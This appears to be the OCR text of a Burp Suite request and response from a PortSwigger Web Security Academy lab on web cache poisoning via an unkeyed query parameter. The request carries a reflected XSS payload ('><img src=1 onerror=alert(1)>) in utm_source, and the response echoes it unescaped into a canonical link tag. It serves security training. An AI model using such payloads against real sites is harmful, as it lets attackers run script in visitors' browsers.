 Send
Cancel
Target: https://0aed000403f09bd383683d90009800f6.web
Request
Pretty Raw Hex
\n
1 GET /?utm_source='><img%20src=1%20onerror=alert(1)>// HTTP/2
2 Host: 0aed000403f09bd383683d90009800f6.web-security-academy.net
3 Cookie: session=c3KvyKHDfWP8MCdtRzeGwts2yARocJOl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aed000403f09bd383683d90009800f6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11451
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0aed000403f09bd383683d90009800f6.web-security-academy.net/?utm_sou
rce='>
<img src=1 onerror=alert(1)>
//'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>